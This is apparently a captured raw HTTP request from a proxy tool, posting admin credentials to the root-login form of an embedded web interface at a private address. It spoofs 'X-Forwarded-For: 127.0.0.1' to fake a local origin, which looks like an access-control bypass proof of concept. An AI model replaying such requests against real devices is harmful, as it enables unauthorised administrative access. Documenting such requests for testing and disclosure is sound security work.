 Pretty Raw \n Actions
1 POST /goform/formRootLogin HTTP/1.1
2 Host: 172.16.10.10
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 36
9 Origin: http://172.16.10.10
10 Connection: close
11 Referer: http://172.16.10.10/login.htm
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 127.0.0.1
14
15 platform=0&user=admin&pass=111111111